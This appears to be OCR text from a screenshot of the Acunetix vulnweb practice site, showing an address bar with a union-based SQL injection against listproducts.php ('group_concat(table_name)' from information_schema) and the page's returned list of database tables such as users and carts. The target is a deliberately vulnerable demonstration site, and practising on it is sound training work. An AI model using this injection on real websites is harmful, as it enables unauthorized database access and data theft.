 Not secure | testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%201,2,3,4,5,6,group_concat(table_name),8,9,10,11%20from%20infor... Incognito
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
artists,carts,categ,featured,guestbook,pictures,products,users
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd